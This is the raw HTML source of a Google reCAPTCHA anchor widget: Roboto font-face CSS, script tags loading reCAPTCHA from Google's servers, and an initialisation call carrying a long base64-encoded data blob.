U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="5p38AA670KKbAzrY8lshjQ" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="5p38AA670KKbAzrY8lshjQ">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="5p38AA670KKbAzrY8lshjQ">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/bmV3IHJbeF0oY1swXSk6RT09Mj9uZXcgclt4XShjWzBdLGNbMV0pOkU9PTM/bmV3IHJbeF0oY1swXSxjWzFdLGNbMl0pOkU9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\\u003d\\u003d\x22,\x22UQbCq8K+VHnDp1hoccKLU8Khw7MEw459GjF3wq1lw689dsOoD8Kpwqx4CsO9w7jCpsK9LTV0w75lw5LDvjN3w6zDscK0HRHDkMKGw44PPcOtHMK1wp3DlcOeOMOYVSxnwpQoLsOzVMKqw5rDly59wohcCyZJwp/Dl8KHIsOAwowYw5TDk8Ojwp/CiwVmL8Kge8OVPhHDh2HCrsOAwpPDmcKlwr7DmsOMGH55wo5nRBtEWsOpRCbChcO1XcKuUsKLw7XCqnLDiTciwoZ0w45owrzDuW94DsOewqDDsUtIw5xzAMK6wpLCpMOgw6ZzOsKmNCN+wrvDqcKgXcK/fMKhEcKywo0Qw7DDi3Ycw45oACYgw5fDu8OMwqzChmZfb8OEw6LDk8KHfsOBJMOkRzQaw4RVw5bCqsKSw5bCkMONF8OowpNnwo4QS8OfwrDClVlicsOAEMOiwpN+BVXDgE3DqV3Dt1DDoMKdw6Rgw6fDoMOWw61bLDfCvyrDtyFzw5o2S3vCnmzCl8Klw4BGBkYhw6/Co8K3w4nCi8KADik+w64Vwo97OyFYasKsSBbDgMO7w6/Ct8KkwrbDksOVwpTCgSvCnsOIFDLCrQUXBkdNwqHDlcOUAcKWGMKhEXHDsMKCw5k1WMKuGl9rWcKHZcKnQDvCrXDDjsOJwovDncO9XMOawp7DvMKPw7DDh0I/w5Ydw7Y3B244QRRZwrXDuH7CgHLCuhzDvD/DnGfDrCXDkMO6w4IPFUjCgWJQFsOmwpc6wrbDqcK/[base64]/DuA4fSsOeQjTCkcOwDcKXeXnCvsOWwro4JMONasK+w6ImYsO6b8K9w5Aww49LwpfDg8O4wpDCsx3DqcKnw6BYOsK5B8KTecKdcWfDhcOUfgtQfCk9w5FpworDi8Oiwoo/w6rCjxYIw6TCocOQwrjDs8OCwrDCpsKUIcKMGMKMV28PUsOBO8KVDsK8w7ULwpRjQiw7b8KUw7MJbcOmw4DDlcOMw7UPPCvCt8O7DsOzwqzDkmfDhDoywpEkwrRUwp4hJ8OXacKiw7oxUH/Dp1fCtWrClcOefydudhsDw7vDjUN6IcK4wo5EwrY/woHDjk/DisOYM8KKZ8KbO8OQwrozwpgJS08GPHdrwoEYw7Elw6M3WyXDkcKmV8Odw4hSwrvCh8Klw6PCj2JUwqzCiMK9OMKkwq/CicKvBUrCr0DDuMKRwr/DrsKaacO/ASjCi8Kzwp7Dkg3CscOvPSrCvsKLfGUow7E8w6TDmXDDuWXDkMKsw5omPULDvG7Do8K9bsOUb8O1QcO7cjDDiUFswoJRXcOCBBJAbBRJwofCtsKGHlTDu8O+w6vDq8OaRVczWyrDrMOVfMOBVRkEGk99wqPCmBR8w7rDusOUNjdvw6XCncKWwo9Sw7kGw4/Cq2pQw6IoPgxkw5TDpsKJwq/[base64]/LcKgD8K1bAxgwqt/MQ7Du8KfAERtw6jCosKXXsOMOA7CgyTCuhsvRcKmQsOFTcO7L8OzdMOMe8KEw7fCiR/DhlrDlsKqSVnCv3/CmcOoY8Kpwr/DnMODw6NCwqnCpEUuPG3CksK3w7nDhDvDtMKRwpICDMOaU8O0bsKHwqZhwpjDjTbDvWDCuy7DoSvCn0jDvsOhwpcuwqXCi8KSw6dswrRhw7gUwogowqTDhsKFdk3DuS/CkzvCocO1esO+HcKACsOITMOTDsKcaTt8QgfCrMKjC8KAwoAMPj8lAsOvwoVJLcOxGcOnEMK5w4rDicO3wpdyZsOLDATCpj/DoW3DsmHCpVFcwqsVA1QiUMKowo7DuHzDvCg6wpTDtV/CqMKxKsKRwqkqwprDncKZw6kIwqzCp8Ohwo5ew5Q1wrvDtMOnwpzCmzjDn0/CncOBczTCt8K6BMOowqTDolfDjsKkw59TcMK7w5kWC8OBVMKlwogmCMKAw7LCi8OGWynCvlDDvkUBwoslfW5NJTLDtnvCkMOWCw1ew6cqwr9Nw7PDncKew58sFsKmw59TwoI1wpzCkzPDiV/CnMK4w5/DsXnCvcOowrvCjRbCssOsY8K5Ny3CuzrCo0jDgsO0BmJDwovDl8O8w4BSdiZkwrXDmVLDssKjQxrClMOWw4rCuMKywojCrMKOwp0two/Cp27CsyXCjn7DvcKMJzzDtMKPPMKsQMOGHX97w7zCuGfDpiEkw67CpsO6wpN5I8KCCgpJLsKZw7cUwr/CocO5EsKtfzxGwo3DnkvDi34TATjDlMOrwrBvw7JDwpnCulvCj8OFcMOKwo0GOMOVE8KCw4bDl1c+NMOHRWrCtC/DgBUMbsOHw4TDkUUDWMKQwoVOAMOhbj3ClsK7EcKYZcOfEwvCgMO3OcOzM0UiXi7DgsKYKcKwwoNXJkxQw6codMKEwrzDicOGOMKnwqh1VH3Dh2DCon9lA8K1KcO+w6vDoAnDucKiKcOyPk/[base64]/XUwuw7YXw4QNS2zCucKRw5dEwrR1YxXCt8OYYi7CjSUEwrPCn8KvWAfDmA4owoLDkMKhw4PDssKNwqcNwoANLkQSGcO/w7TDuyfCvGNSVgzDpcOtdsOHwovDn8Kyw4TDtsKEw67CsQ1DwqZ+KsOqF8OkwoXDmz0Twq0LdMKGEcOow4DDgMOewqNcIsKJwo8MAsKhbFYEw4/Cr8ODwqLDtw8eRUw3VcKkwpzCvGdHw7wAWMOewqtzW8KSw5XDpk5kwqwxwo9FwqAOwpDChkHCo8O+LiLCuU3Dm8OcCkjCjMKQfwHCgsOMflwmw5fCuFLDk8O7esK/eTXClMKKw6fDsMK9wqTDmF0Yf1ZmWsKKMHVPw79NJcOHwoFDN2lpw6fCqgITBRJ2w7jCm8KqRcOMw4VswoBGw7llw6HCgHBRejJ/f2htRFDDusOdSRxRAUrDrjPDnSXDjsKIGGdEZ1YxIcOEwpjDjn57ADIKw6PCv8OmM8OXw79QbMO+DmEQOw7CucKgFwXClDllecKtw4rChsOoMsOQAsOBDVvDqMKcwrvDoT/[base64]/CuxHDusKlwo5jw7rClG4BwpsdwqByeXDDj8OHL8OkwqHClMKsVMO6FcOEHxIiFXd+AhBYwrLCnkbCnl8wFiXCp8O/N3/CrsKMYjjDkwcIUsOWUCHDiMKhwpzDnXoWd8KabcOXwqk2wofDs8KdeDNlwrDCi8OvwqwIVyTCk8Oww6FMw5fCm8OIJcOIDT1twqLCp8O0w6FjwoTCuWXDhFYrScK3wrYZPGQ4MMKCWMOcwqfCisKcw7/DgsKww7RMwr3CpcOlBsOpVcOASjLCk8Ohwq9owqYIwrYzaxjCsR3DsyNQFcKcEWrDrMKaLsOdbm7CgcKHMsOXX3LDjMOJVyPCoz3DnsOgPMKyA3XDvMKeeUsyTGpjcsOFJzk+w6BXV8KFw55cw57CsmIXwr/CpMKxw5rCrsK4F8KbUA4+JwgFdD3DqsODIEtKJsOgblbChMKOw6TDjkQ7w6HCscOSezccwpQkMcKeWcK6Wi/Cv8KZwr0vPh3DmMOVFcKZw5Ihwr/ChhLCkzHDvS9zw58xwozDlcOswpI6M3vDuMKfwrrCpw4ow6/CusKaXsObw5TDgU/Dl8OmwojDsMKLwoTClMKDwrPDmQfCj8O3w7FxO2NpwqbCkcOyw4DDrxIQAzvChWhiQsOiC8Oew7bCi8Klwr1dw7hUN8OmKHLCtg/[base64]/CuEbCjyTCnGB6w6l/cy86JcKxTsKGbzZVAglTAsOJwp/DuxfDlMOlw6DDkXbCqcK8wrEQJ3rChMKYMMKtNk5Nw41bwoXCosOZwqzCgsO0wqBxdMO9wqBpe8OoYgFDQjPCjE/CgGfCtsKrwrzDtsKnw5DCmFxzGMOdGjnDq8Kow6AqNU3CmlDColbCpcKxwojDs8KuwqxFLBTDrznClVJ8H8KkwqfDoDDCmX/CrU1oAMOiwp4zLgAqEcKuwoUwwrvCtsOTw4thw6XDlSs2w73Cuh7DrcOywpR4QxzChjXDpiXCtAzDhcKlw4FVwoDDk2VdLcOndl7DsUh1FQvDrivDv8OAw4/CgMOjwqbDuTHCplU/X8OGwqjDlMOTasKmwqB3wq7DnMOGwqFPwpBJwrVOd8OXwolnTMODwpcMw5NFX8KJw580w4rDuH0CwojDk8KjLlfDsz86aU3CtcOGWMO7w5TCncOGwrMRITXDnMOqw5nCi8KAJMKiI3TCpW5Xw4dLw4rChcK/wpfCosKUfcKjw6I1wpwowobCvMOwdkNJaFdZwpRSwqIcwqPCicKzw5DDqwTDk0bDlcK7MSbChMKIT8OresKFQcK7Yj7Ds8OYw5A4wpTCmmR6GD3CqMK+w7o2SMOHSlLCqz7DtWV2wr1/[base64]/CvFnDmsO8wodXQBjCrsKUwrbCoMKUw4/[base64]/CocOBIcKTw6rDjMOCw7TDkMK4woXDlEpewq4XIsKvwpAcwrd8woTDogTDlcKCTQzCrsKLU1HDgMOte30jUsOGTcOwwq3DucK2wqzDq3YTLnXDi8KJwpVfwrjDpm7CksK2w4/DmcO9wq4Yw77DvMK6Xi3DmygBDjHDiAd3w7NVGH3DvAXCo8KfQxnDvsKfwpAFMX1CP8ONdsKkw7nDhMOMwrXCpFdebXLCsMKjecKrwqNxXVDCu8KkwrTDpgAZYDPDuMOvVMKlwpfCigluwoxZwozCkMOBdsK2w6PDmVzCixk/w7XDmjxIwojCn8KfwpHCicKSZsOBwoHCo0bCsxfCsXd+wp7DiSvCicOMQlUBQsKjw7/DlyRFGQzDm8O8MMKGwrvCnQjDvcOsE8O4WGZXZcO0S8OYRA0pXMO8BMKJwoPCrMKHwpLDryBbw7h/w4PCkcOIKsK/T8KACcO6GsK5YMOxw4rDrkPCumzDqyxvJMKPwp3CvMO4wqDCu8OkfMODwq7Dsk0kGyfCvCbDiT8XA8OcwofDn3fDomQRS8OzwqVmw6A1QHjDswg7R8ODwqbCq8OlwpxfLsKVWsKgwql1w5oEwq/Dk8Odw48TU1/CmsKDwpQUwq0tNsOnSsOhw5vDoykHc8OEIcKCw5DDmcODaCB0w5HDoTPDoyfCvQ95PGMGFj7Dr8OKGU4rwqTCs0/Cp1vCtMOpwrrDs8O3QC3CtFbCgTluEW3CqwzDhxDCrsKyShfDu8O0wrnDi25UwpYAw6DCsknCqMKqO8K1w47DlsOrwo/CkiVMw7jDgCl3w5TCtcOSwpTDh1psw6LCvlHCsMK1L8K9wrrCkVZfwoBDfiDCs8KAwqEOwpdkV01Sw4LDiBU7wqMnwq7Cshl0YB5awqZDwrHCvlUuw5tvwrLDvkjDk8OxPsOWw7/[base64]/HcO2YMKKwplXw6DDqcKnw7tcw791asKUw67ClWTCqjhaw7nDgcOMDcKqwqtMUkjCgjXCt8KNTcOwI8OkNy/CjhcJFcKOwr7CvMKuwrJnw4rClMKAeMOuBHtPLsKAM3dORGfDgsK6w6QJwqvDrjTDtMKbJcOww58SXMKNw6PCpsKnbS7DuE3ClcK8RcOTw6nCoy/[base64]/CqTZJe8OUAcOjXMKjH8OsBgjDtWnDvXvDpcKOfcOSE8KVwqc8TsKnKMKqwqZww58gWgQ9WMOpTzzCsMK4w6DDhMKTw5HCu8OlP8KvbMOCQ8OIN8OVwpZRwp/CkSPCs2R2PHbCr8KTP3DDpSxaQ2PDlGRbwrQVLMKHXUzDpwRHwqQPwo7Chh7CpcOPw7ZkwrABw4AAPRbDk8OPwp9hX19BwrTCszXDocOPcsOrccOTwrfCoil4NSNkejfCr0TDvizDsW/Dlg0wJSI/[base64]/Dm8OWF2Btw4k3CMOWwo/DmTLDpsOcw4IxwoRrPcObCcK/RFTDi8KxwrHDhkUNQywRw4MWdsOqwqDCvsOHJ291w4ATfcOYIhjDqsKkwqlHJsOJSFXDgsK+DcK4AHcnEsKtFxJEGQkzw5fDrcO8HcKIwrVSQ1vCrHfCl8OkeC4aw5kYHcO6JQPDlMK+Tj9Gw4jDnMKHI0xoLsKEwpxYFRp/[base64]/Ch0DHCEfEHrDmFLDtUnCqMKtwonCpVHDmcOubsKDdcOjFWpYwrwwAwwdwpITwo/[base64]/DgsOkB1Fbbwcaw4LDqTHDqcKyI8KlAsOfwoDDjcK2GMK/wprCvgnDjsKDTcKxeQvCons1wo1KwrF5ZMORwrvCtTolwq5aPyxKwrjCkXHDncKaB8Oew4TDg3khQCnCmh1XbBXDqU19wqE5S8Osw7BZVsKlw4kdwoseQ8KjW8Kqw7vDocK8wpQOfW7DjV7CtnAjRH4ew44WwozCqsKYw7krMcOSw4/[base64]/DnsKtew5Cw7LCu8KnU8Krw73DtkInJ3/CosKOLcKiwpTCpy7ChsKlw6HDisOCZgFddMKvw4x3wozCucOxwoPDvi7CjcKtwp41KcOVwq0pQ8KBwrVKcsKfD8KywoV3acKXZMKewqTDvSYnw4dCw540woo6R8Khw6pCwr0qw6dqw6TCg8Ohwr4FSVPDhcOMw6YBTMO1wpoLwqB+w77DqW/DmFJhwr3CkMOww4h+wqhCKcKAGsOlw4PCsFXCilTDhyjDicKID8KsWMOYA8K2NsO0w5Jbw5HCisKJw6zCr8O0woDDrMO1Yjcsw6pfX8O3HBXDusK8J3HDsX8bdMOlE8KQWsO/w4Vdw6xQw5hSw5R7GEEmcC/[base64]/Dv2RKwp/CpcKlwpjDmMKRw6HDm8KOw5A+w43Dui3Cv8KRF8KawqM1wotvw7VBKMOhZ3fDpipYw4rCgsOma3nDuCsGwr5SKMOfwrHCnWjCv8KSMx3DqMKcdUbDrMOXIRXDnjXDiGAGUcORw6p7w5/CkybCi8Klw7/[base64]/Ck8KMfWfCpMKwwojCo1TDhcK2ZDYQw7cfDsOvwqMCw4rDohTDjB40WcODw50TLsKDZG7CgDJNw4/[base64]/Dg1rDowoPc2gSw7PCrMKhTcKZwqFdHsK4wpsNdBbCjGjClUJrwptTw5fCjBnCvcKXw63ChgnCvlfCnx9GfsKpccOjw5UJQ3nDmMKAH8KfwrXCvjoCw6jDgMKcUStawpoBccKKw6JMw7bDlDXDuzPDq2/DgiIRw45HLT3DtXDDj8Kaw5pKMxzDr8KidUM7w6LChMKmw5nCrSZXMMOZwo9vw4Y1BcOkEsKOScKbwpQ+NMOgJMOxEcO6wrbDl8OOZSVRbyZpcVhAwpJOwojDtsKWP8OidwPDpMKXQUBjBMOHHMKKw7zClcK0bgJWw6/CswPDr33Co8KkwqzDshUBw4knLDbCvVzDgsKqwoZTLQoMfAfDmXvCuB/CmsKvMMKywrbCpSgmwoLCq8KbTMKqOcOfwqZnS8OeMWYtMsO5woBlIT1BL8Kjw4VKNW1Nw6HDlkkewoDDmsKUDcOIW2/Cpl4XZT3DkydbIMOpQsOiccOFw7XDusOBDx0gBcKKIQrClcKvwpx/PXEKRsO6Dhp0wq7CnMKlb8KCOsKiw7LCmMOCN8KvY8KUw57CgcO4wrJ9w77CpEY8aAV+bMKLW8Omd1zDg8K6w7RwKgM/[base64]/wq0qwrdywqXCrsKoN8Kgw5U6w7JNcmfCmMOaQsK6wp7Cn8O2woNhw43CrMKlWUAUw5nDpcOjwodPw7nDv8Kyw6Mxw5/CtGbDmn9qEDNAw5A+wp/CgG/[base64]/DnSQAw7wBJMOKwp1Fw6LCnkxjw5nDocKGwo58OsKWwrjCklDDpsKGw6dAHCwEwr7Ci8OEwrLCtSAJf0w8DEDDrcKdwpTCoMO3wr1Vw7sqw5vCqcOqw7tRNmDCs2XDs0pQDE7Do8K/YcKFDUQqwqDDiGNhTwDCkMOjwpQiT8OfUyZHC0gXwrpOwp7ChcOzw7jCtEAKw47CrMOXw4TCrG13RyEZwrLDim58wrcLCcKhX8OHdyxaw47DqMO7VhdNZljCpsOcTwXCisOKURVlZg8Owotfe1/DjsO2eMOTwodowqDDpMKeZRPCoWF8KiZRLMO7w5/Dn0PDrsO/[base64]/DrsK0wqwfwpTDgsKWDnvChTEXwqvDjQLCk3fCisOuwpsAwrXDuETChx1aCcOdw63ClMOyAAHCjMO3wrQSw5rCqm3CgsOiXsOYwobDvMKgwrUBHMO6JsO1w5/DigrCr8OawoPCpEvDgxQqZ8OAYcK/RsO7w7A6wqHDoA8JDcKsw6HCrFU8O8O4wpDDqcO8BsKcw5/[base64]/[base64]/Dp0x/[base64]/CjsOWw7IJw6cew7/CjDZacF10wrXDnMK6w6l3w70yDGEow4nCqmbDvMO2UU/CgcOww43Cgy/CtyLDmsKzLsOEZ8O6RsK1wpJKwo93G0/Ci8O+a8O6Fm56WMKALsKFw7/CocOxw7tnamjCisOYw6ppVcKRwqXDlGjDkkslwqguw40FwpXCilViw5fDsmvDrMOdS1VSH2oBwr7DtEcywoteOCBqYyRIwrY+w5bChyfDlxXCplR/w40Wwo8Iw6JMR8K5LEnDgEXDlMKrwolKFE5ww7/CrTUjXMOmbcKEKcO1MGIyBcKaHBtfwpYowqtldcKWwqrCj8KYZMKhw6LDojsuN1TCvHnDvsK9dFHDicOyYyF1EsOtwoMSGkfDpVjCoRjDtMKCCF/CrcOTwqcGAxoFLWXDuhnCpMOeMzBVw5RTPBHDj8KWw6R+wowQUcKHw5MGwqjCv8OKwpsQL3Q8VDLDtsKfD1fCpMKuw7DCqMK/w50GPsOwQHZ6Xh/DkcOJwp8vM2HCnMKQwpBSTE16w5USLlnDnynCpEgDw67CvXXCssKwG8Kbw7UZw5YTRBQEQw99w5jCrTYLwr3DpQrDlQE4TRvDjcK1d1PClMOxZsOYwp8TwpzChGltw4Alw4JDw6HChMOyWUPCpcKHw5/DlC/DnsO9w5nDpMO7Q8KTw5vDgDkRGsOVw5FFNE0jwqbDoRXDlycBCmrCrDHCl1BSHsOtFhV4wqU9w41/wr/CmDHDkgTCtcOCRngTcMOXXkzCs0kme0gowpvDucOOEBdhZMKsQcKmw5QYw6jDpsOow7FMOXUQL0h5DsOKbMKDdsOLGgbDqXHDoEnCm1h4BzU6wpF+HXnDqmAdL8KRwrBVacK1w4Fbwo5kw4XCtMK/wrrDrRjDulfCvRJXw6t+wp3DgsOuwpHCkigGwq7Dsh/ClsOCw4wyw7XCp2LCuQlsVWEYNyvCmsKtwrp/wozDtC7DsMOowq4bwpzDlMKyNsKnNMKkSyLCr3URw5fClsKgw5LDicOWQcKrHH5Awpl5GxnDrMO1wog/w5rDoC3CoTXCtcOrJcOBwoAHw7pudHbCsE/DpQFmWzzCiCLDo8KyE2nDi0R9wpHChMOdw4TDjXJZw7ASFxDDmHZpw7LDpcOhOsOaWzgbAU/CmR/ClcOkw7jDvMOxwpbCp8O0woE+wrbCusOEBEM6w41Uw6LCv0jCkMK/w4BeW8K2w7dpLMOpwrlWw6hWf0fDksORCMK1ZMKAworDucOwwqtDflQIw5fDinptTXzCvMOJNUthwonDo8K1wqwVQ8OgM3xBR8KmB8Ohw6PCk8KZOMKmwrnDs8K8T8KGEcOsYQkcw7E6RWNCB8KUfGouUl/ChsKhw4smT0ZNI8Kyw6bCiQY7DCMFNMKWw4/DmsK2wpTDpMKpBMOew4XDhcKzfCjCn8OTw4LCsMKywqhyLMOAwpTCrETDjRjCosO4w5XDnHPDqVQUIXYMw4k4AcOiKMKgw7NOw6oXwrjDl8Kew4Auw6jDtGQOw7QfWsO/fC7DiBoHw65EwqcoFBnDqhtlw7AracOSwqUPEcKbwoMuw7tJQsKRR2w4AcKeFsKAdEUiw4BHfSvDp8ORVsK3wr7DsirDhE/Ct8OZw4rDgFRDaMOGw6nDt8OWKcOkw7BYwr/DpsKKG8K8H8KMw5zDr8KsEHQzwp46DcKlE8OVw53DusKlSSF/[base64]/DgsKSwoLDvgHDiCbCtWQuw7nDiHvDjMKUacOrA2RnB23DqcKLw6BawqlHw7Npwo/Di8KDYcOxaMKqwqohbRZhCMKlFClrw7BeRWY/[base64]/CscKBF8OAVcKmwr1kBsOVQsKHIyxvFsKswqAWT0nDpsKjS8OEE8OLdmrDmcOOw5XCpMOcFFPCsS1rw6Jtw7DDgcKqw4N9woJ1w6/Co8Orwocrw4g9w6Qlw7fCmcKswpPDhCrCp8OPJSHDjmXCvDzDgi3CkMOmPMK5BsO0w6bCn8KyRSnCgMOIw75qbkTCh8ObOcKUbcO/VMOuShHCqFXDkC3DmXIKAk5GIXgsw6Mkw47CiRLCnsK+UnExZS3DncOww5gVw5l+YSjCusOvwrfCjcOFw6/CqwrDp8OPw4M0wrzDgMKGwrpwNwjDr8KmSMKoG8KNTsOqE8KVecKhbwYbQRfCgAPCvsK0SkLChcKtw7PCn8OKw7vCpTjCoyQYwrjCk1MvWDzDlHp+w4/CgXrDsiQ4VjDDpD9qFcK8w60TNnTCgMKjcMOkwqPDksKgwqnCqsKYwqsDwoVzwq/Cmx04MUMmDcKrwrdzwohyw7Yxw7XCucOuG8KHPsKUX0BKdn4Ew7J0E8K3SMOoDcOFw7MHw7YCw5fCvDh7XsKnw7rDrMKjwqYOwqzCnnbDo8OZSsKTJ14RWF/CnsOUw7fDi8KUwovCnDDDqFQwwpxFQsK6wonCuRbCksK1NcKPYh3CkMOUYGglwpvDtsKJHFbCmQxjwrXDiRN/ck9ORBxMwoU+IjxjwqrCrVVMKGXDgXXDscO4wrxBwq7DhsOUJsOWwpc8w7vCrlFAwq3Dm1nCuSxhwoNIwoJTbcKEUMORR8K9wpl/w7TCiH56wqjDgx5UwqUHw6VZKMO+w6YYIsKnLsOvwrllIMKYB0TClgbCgMKuwoIhRsObwr7DgFjDksOBdcOwFMKqwogBFxd9wrhqwrDCg8OAwqFZw6lSHGgeYTzCrMKpKMKhw7XCtMKTw51mwqMvJMOPBnXClsK/w4LCtcOiwrYGHMKwchvCtMK3wrPDiWsvFMK+MTTDhyXCo8OMKTwNw4NBE8OXw4nChX1XCHFpw4/CsQvDl8OVw7DCtyHCusKZKyjDsnk1w7UGw4/CqknDjMOdwpjDm8OPZEx6FcO+Xy4rw67Dt8K+OCctwr9IwozDuMKRQEM1HsORw6UBJMKhMSQsw4rDjMOLwoF2UMOjecKZwrE2w7QwRcO9w4A5w6LCm8OlEUPCvsK4w49nwo57w4/[base64]/DsgAZw5/ChE/DhAEqPsKoOg/[base64]/[base64]/CscKNw4M2wpjDqxfCv8OaMgfDn8K8PX96worDm8KgwoQdwobCshfCn8Oow41twrfClMKgG8K3w5EleGIHKXbDhsKNPcK1wrTColTCk8KWw6XCm8K/wqzDhwUrIjLCvA/CoDckOxBdwo4PScKROV9Xw5HCjAvDshHCp8KdAsKWwpI9Q8OTwqPCgmXCtSYuw57Cn8KTQCgFwrLCpG9sWcKKVXDDjcO7LsOrwqAGwocpwrgyw6jDkxHCiMKTw68/[base64]/DtMKOw7PDrlLDssOEwp/Cv8OuJMK6JMKFXsKAwpXDpsO2GMKOw7HCtMOewosEchjDq37DoUFrw4VMDMOFwqtbK8O0w4kmbsKDOMOKwpouw59LVSTClcKyYxTDuB/[base64]/wobClShUw7oawpbCgWcIwotKw5DCncO8GlLCtQZJJcO/wrZ+w7E4w6PCtEXDncKvw7szOkN+wr4Dw5l7wpICAX0swrnDmMKCHMOww57DqE4RwrVmVhJ6wpXCt8KiwrkRwqDDuU9Uw77Dpiwjf8KQTcKJwqLCkmMfw7HCshdMG2XCv2JQw4IBwrXDoTM4w6sWCh/[base64]/CgzV3dzrCuxvCpsKbaUpWw6NdwqxaF8OKN0Jew6fDk8KQw7AWwojDkiTCvsKwfBwECC0bw5FgWsKpw77CiScbw67DuBAGcGDDrsO/w7bDv8Oqw5kdw7TCnzZSwoPCu8OJF8KmwqIUwp3DhTbDtMOJPi42M8KjwqA7UkUew4gkG0INE8OkJ8O4w5HDhsOYOxE9Njg3JcK1w79rwoZfGS/Cug8sw4LDl24zw6UBw43Cm2IAX1nCtcObw45uB8OswoTDsUXDj8O1wpfDrsOmSsOaw7fCsAYcwrBcGMKRw5vDmsKJMnMawo3DvHzCgsOVNQ/[base64]/[base64]/CS92wrLDnE7DqErDr8O9LUjDjwfDqTjDnzjCpcKxwpJTw6oadHsmwqjCuVEyw4LDisOYwoTDuWEpw5nCq3kIWVR/wrtzA8KKwq/CsVPDtnHDsMODw4Ehwq5vd8Onw47Dsgwuw6ZFDh8fwrVmOwkgb0Zuw51KecKHHsKrLFkrcsKIRjHClnnCoiHDtsKhwrfCo8KDwoNnw4oeUsKoSsOuJ3cFwpZaw7hGDUvDhMOdAGBzwqrCgm/CnTjCr3zDrRDCvcO7wpxlwpVKwqFfbCfDt3/[base64]/DvRIHEGMmw5rCuMKwwrpmwofDsMO8XETCrSHCo8OWScOzw5nCoX/Ch8O/TcOsGcOXXlZRw4gabsKsI8OAN8Osw5TDpSTDosKaw44/[base64]/Dg8OQbMOEwpJjwqnDox0UwrvCksO7d8O4DMOJwpDCrMKyRsKwwpJcwrvDr8KzM2s6wrTDhjwxw7wPbFlTwofCqXfCnn/[base64]/CsMKUwp/[base64]/CjcKgwp9ZcsOpw63CmwXDlGTDrDjDvjvDgcOtS8K/wr7DhsOnwoHDs8OGw5/DiTjCusKOAcOrcz7CvcK3MsKew6ojAGl4IsOSf8KqSyIHdUPDocOcwqPCp8OywpsMw6kfJgzDvHfDgGDDrMOxwqDDu3wIw5tDXz5xw5fDrDXDrA8/GVDDkwFLw7PDvD3Cp8Kewo7DjTHCmsOOw55kw5AGwqZYwqjDv8Oiw7rCnDNEPANNTDkOwrTDrcO7wojCpMKKw6nDiW7CtRcRTiF2EMKwYyTDthYkwrfDgMKqK8OEwpJdH8KSwq/CjMKUwogFwo/Dq8O2w7fDrMK/SsOVZB3CqcKrw7zCohfDsDDDrcKVwrzDtTlXw7kPw7dEwpvDqsOneltHQAbDssKfNTbCl8Kpw5vDiGkfw7XDk0rDlMKlwrHDhBLCozAFGVM1w5TDqk/CvzpjWcOIwox5FyTDsxwgYMKuw63DiWBuwpjCqcO0byLCvGnDtcKqXsOwfUXDqsOCARAHXSshbmhDwq/CjgzDhh91w7fCsA7CjkhgIcK8wr7DhmHDs2Mrw5/DnsOCGinCu8OnLMOcEwwiR2jCvVMCwqtfwr7DvTPCrA0xwobCr8KJe8K+bsKww4nDiMKjw75jBcOJH8KELGnDsVjDhU1qDSbCr8O8woAmaygmw6nDt1FoTCfCgEUPasOqRG0Hw67CmR7Dpn4/[base64]/wrzDiGHCgzkYd3wcO8K9E8OLwpXCoQ5gRmXCrcOrGcOnQV5HCxpbw5DCnVIvKHQAw5nDtsOMw4IKwpDDv31DcwYTwqzDhisfwqTDqcOPw4paw6AvKHjCt8OJccKVwrssOcKOw5hWdjfDhcOXccOrTMOjYiTCnmPCmw/DrGbCosO6B8K8McOXP17DtQ7DkATDksOZwpbCr8KGw6cvV8Ogw4NxNRnDjXLCm2bDkmfDqhQEYFXDlsKQw5TDoMKWw4HCoGJ1aHnCj0ZmTsK/w6LCnMKUwoLCu1vCjxcFdXsLJyxqXFPCnHPCl8KHwrnCl8KoEcKIwq3DosOHYHzDkHHDkn/[base64]/w4l0w